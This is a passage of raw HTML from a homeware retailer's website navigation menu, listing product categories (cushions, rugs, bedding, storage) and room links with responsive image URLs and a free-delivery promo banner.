data-cs-override-id="cushions">Cushions</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_throws-&amp;-blankets"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="throws.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="throws-&amp;-blankets">Throws &amp; Blankets</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_rugs"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="rugs.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="rugs">Rugs</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_bedding"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bedding.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bedding">Bedding</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_bath-mats"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bath-mats.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bath-mats">Bath Mats</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_doormats"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="doormats.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="doormats">Doormats</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id></span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_storage-&amp;-organisation"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="storage.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="storage-&amp;-organisation">Storage &amp; Organisation</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_jewellery-boxes"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-boxes.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="jewellery-boxes">Jewellery Boxes</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_storage-hooks"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hooks.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="storage-hooks">Storage Hooks</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 3;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><ul class="submenu-component__block is-link"><li csoverrideid class="m-t-1 m-b-2" data-cs-override-id="homeware_room-"><href ngh="14" jsaction="dblclick:;click:;"><!----><!----><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><!----><span csoverrideid class="submenu-component__link-text s1 col-b" data-cs-override-id="room-">Room </span><!----><!----></span><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_bedroom"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bedroom-accessories.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bedroom.jpg 2560w" alt="Bedroom" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bedroom">Bedroom</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_kitchen"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="kitchen.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Kitchen.jpg 2560w" alt="Kitchen" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="kitchen">Kitchen</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_bathroom"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="bathroom.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Bathroom.jpg 2560w" alt="Bathroom" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="bathroom">Bathroom</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_living-room"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="living-room.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Living.jpg 2560w" alt="Living Room" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="living-room">Living Room</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_home-office"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="home-office.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_HomeOffice.jpg 2560w" alt="Home Office" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="home-office">Home Office</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_hallway"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="hallway.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Hallway.jpg 2560w" alt="Hallway" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="hallway">Hallway</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 4;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><ul class="submenu-component__block is-link m-t-3"><li csoverrideid class="m-t-1 submenu-component__item" data-cs-override-id="homeware_shrimps-x-oliver-bonas"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="shrimps.html" class="link"><span class="w-12 flex flex-middle submenu-component__link" jsaction="click:;"><div class="w-12 m-r-2 ratio-1-1" style="overflow: hidden;"><img ratio="1" fill class="df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=800,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1400,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2000,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=2600,fit=scale-down,f=auto,background=transparent/static/cms/media/1x1_Shrimps.jpg 2560w" alt="Shrimps x Oliver Bonas" style="aspect-ratio: 1; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"></div><!----><span csoverrideid class="submenu-component__link-text p1 col-b" data-cs-override-id="shrimps-x-oliver-bonas">Shrimps x Oliver Bonas</span><!----><!----></span><!----></a><!----><!----><!----><!----><!----></href></li><!----><!----></ul><!----><!----><!----><!----></div><!----></div><!----></div><!----><div class="submenu-component__column p-t-3 is-last" style="--grid-column-span: 3; grid-column-start: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); min-width: 0;"><div style="--product-inrow-index: 5;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement p-t"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="soft-furnishings.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="3x4_homeware.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Homeware.jpg 2560w" alt="Home Textiles" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Home Textiles</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><div style="--product-inrow-index: 6;"><!----><div class="pos-relative z-2 p-b animation-fade-in animation-block-movement"><!----><div class="pos-relative z-2 submenu-component__block is-image p-t-1 has-one" style="--grid-columns: 1; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><href ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="lighting.html"><div jsaction="click:;"><div csoverrideid class="submenu-component__image" style="overflow: hidden;" data-cs-override-id="3x4_lighting.html"><img class="w-12 df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1066,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1067,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1867,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=1866,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2666,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/3x4_Lighting.jpg 2560w" alt="Lighting" style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Lighting</div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-33"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center s2">FREE CLICK &amp; COLLECT OVER £30 | FREE RETURNS - UK &amp; IRELAND | FREE DELIVERY OVER £60 (EXC FURNITURE)</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><div _ngcontent-ng-c3373013433 pageheadermeganavcontentarea class="w-12 bg-col-w m-r--100 ng-hide ng-hide-animate meganav-item-animation"><icms-outlet _ngcontent-ng-c3373013433 _nghost-ng-c2047601728 class ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="10"><div><page-component-submenu class style="display: block;" ngh="17"><div class="flex-column submenu-component has-promobar"><div class="wrap custom-scrollbar"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><div class="submenu-component__column p-t-3" style="--grid-column-span: 2; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span 